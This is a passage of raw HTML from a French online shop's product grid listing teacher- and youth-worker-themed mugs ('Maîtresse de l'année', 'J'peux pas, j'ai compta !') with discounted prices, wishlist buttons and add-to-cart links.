			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24073&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24073"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24073" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-directrice-de-l-annee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Directrice de l’année</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24073" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24073" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24073" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Directrice de l’année&rdquo;" rel="nofollow" data-success_message="« Mug • Directrice de l’année » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24073" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24228 status-publish instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-formateur-de-l-annee/" aria-label="Mug • Formateur de l’année">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-9874ab61-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Formateur de l’année" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-9874ab61-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-9874ab61-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-9874ab61-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-9874ab61-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-9874ab61-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-9874ab61-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-9874ab61-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-9874ab61.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-c041bab7-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-c041bab7-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-c041bab7-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-c041bab7-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-c041bab7-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-c041bab7-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-c041bab7-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-c041bab7-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-c041bab7.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24228 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24228"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24228,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24228&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24228"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24228" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-formateur-de-l-annee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Formateur de l’année</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24228" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24228" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24228" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Formateur de l’année&rdquo;" rel="nofollow" data-success_message="« Mug • Formateur de l’année » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24228" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24081 status-publish last instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-maitresse-de-l-annee/" aria-label="Mug • Maîtresse de l’année">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4b829225-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • Maîtresse de l’année" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4b829225-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4b829225-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4b829225-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4b829225-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4b829225-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4b829225-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4b829225-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-4b829225.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-7541625d-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-7541625d-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-7541625d-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-7541625d-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-7541625d-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-7541625d-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-7541625d-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-7541625d-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup-7541625d.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24081 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24081"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24081,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24081&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24081"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24081" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-maitresse-de-l-annee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • Maîtresse de l’année</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24081" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24081" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24081" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • Maîtresse de l’année&rdquo;" rel="nofollow" data-success_message="« Mug • Maîtresse de l’année » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24081" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div></div>

<div id="jpeuxpas"></div>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_655255105">
								<div class="img-inner image-cover dark" style="padding-top:9%;">
			<img loading="lazy" decoding="async" width="800" height="63" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/jpeuxpas-800x63.jpg" class="attachment-medium size-medium" alt="" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/jpeuxpas-800x63.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/jpeuxpas-768x61.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/jpeuxpas-1400x111.jpg 1400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/jpeuxpas-600x48.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/jpeuxpas.jpg 1728w" sizes="auto, (max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_655255105 {
  width: 100%;
}
</style>
	</div>
	

	
  
    <div class="row large-columns-4 medium-columns-2 small-columns-2 row-small" >
  
	     <div class="product-small col has-hover product type-product post-24264 status-publish first instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-cinquieme/" aria-label="Mug • J&#039;peux pas, j&#039;ai cinquième ! 🍦">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • J&#039;peux pas, j&#039;ai cinquième ! 🍦" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-10-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-10-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-10-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-10-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-10-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-10-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-10-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-10.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24264 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24264"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24264,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24264&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24264"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24264" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-cinquieme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • J&rsquo;peux pas, j&rsquo;ai cinquième ! 🍦</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24264" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24264" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24264" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • J&#039;peux pas, j&#039;ai cinquième ! 🍦&rdquo;" rel="nofollow" data-success_message="« Mug • J&#039;peux pas, j&#039;ai cinquième ! 🍦 » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24264" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24277 status-publish instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-projet-peda/" aria-label="Mug • J&#039;peux pas, j&#039;ai projet péda !">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-11-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • J&#039;peux pas, j&#039;ai projet péda !" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-11-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-11-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-11-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-11-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-11-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-11-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-11-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-11.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-24277 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="24277"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:24277,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=24277&#038;_wpnonce=859a24ac64"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="24277"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="24277" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Mugs		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-projet-peda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mug • J&rsquo;peux pas, j&rsquo;ai projet péda !</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 19,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 17,90&nbsp;&euro;.</span></span>
</div><div class="add-to-cart-button"><a href="/mugs/?add-to-cart=24277" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24277" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="24277" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Mug • J&#039;peux pas, j&#039;ai projet péda !&rdquo;" rel="nofollow" data-success_message="« Mug • J&#039;peux pas, j&#039;ai projet péda ! » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_24277" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-24273 status-publish instock product_cat-mugs has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-10%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/mug-j-peux-pas-j-ai-compta/" aria-label="Mug • J&#039;peux pas, j&#039;ai compta !">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mug • J&#039;peux pas, j&#039;ai compta !" srcset="https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-12-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-12-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-12-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-12-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-12-800x800.jpg 800w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-12-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-12-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2019/11/mockup_Handle-on-Right_11oz-12.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
